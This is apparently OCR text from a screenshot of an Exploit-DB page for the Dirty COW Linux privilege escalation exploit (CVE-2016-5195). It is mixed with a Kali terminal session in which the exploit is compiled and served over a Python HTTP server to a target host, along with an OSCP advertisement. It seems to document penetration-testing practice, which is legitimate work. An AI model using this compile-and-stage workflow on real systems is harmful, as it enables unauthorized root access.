 Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition
Privilege Escalation (/etc/passwd Method)
EDB-ID:
40839
CVE
2016-5195
FIREFART
LOCAL
LINUX
2016-11-28
EDB Verified:
Exploit:
/ {}
Vulnerable App:
root@v5ha1i: ~/Downloads
File Edit View Search Terminal Help
root@v5ha1i:~# cd Downloads/
root@v5ha1i:~/Downloads# ls
34900.py  40839.c  47814.txt
root@v5ha1i:~/Downloads# rm 34900.py 47814.txt
root@v5ha1i:~/Downloads# cd
root@v5ha1i:~# cd Downloads/
root@v5ha1i:~/Downloads# ls
40839.c
root@v5ha1i:~/Downloads# gcc 40839.c -lcrypt -pthread -o exp
root@v5ha1i:~/Downloads# ls -al
total 36
drwxr-xr-x  2 root root  4096 Jun 16 08:59 .
drwxr-xr-x 26 root root  4096 Jun 16 07:20 ..
-rw-r--r--  1 root root  5006 Jun 16 08:56 40839.c
-rwxr-xr-x  1 root root 16696 Jun 16 08:59 exp
root@v5ha1i:~/Downloads# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.122.130 - - [16/Jun/2020 09:00:55] "GET /exp HTTP/1.1" 200 -
Become a Certified
Penetration Tester
Enroll in Penetration Testing with Kali
Linux and pass the exam to become an
Offensive Security Certified
Professional (OSCP). All new content
for 2020.
GET CERTIFIED
Copy
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
Activate Windows